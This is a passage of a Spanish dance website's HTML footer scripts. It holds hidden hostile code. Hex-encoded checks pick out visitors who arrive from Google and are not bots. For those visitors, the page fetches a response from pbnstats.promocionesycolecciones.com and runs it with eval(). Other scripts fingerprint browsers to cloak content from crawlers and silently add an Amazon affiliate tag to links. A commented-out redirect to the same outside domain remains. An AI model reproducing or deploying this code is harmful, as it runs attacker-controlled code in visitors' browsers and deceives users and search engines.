        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Danza+l%C3%ADrica", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
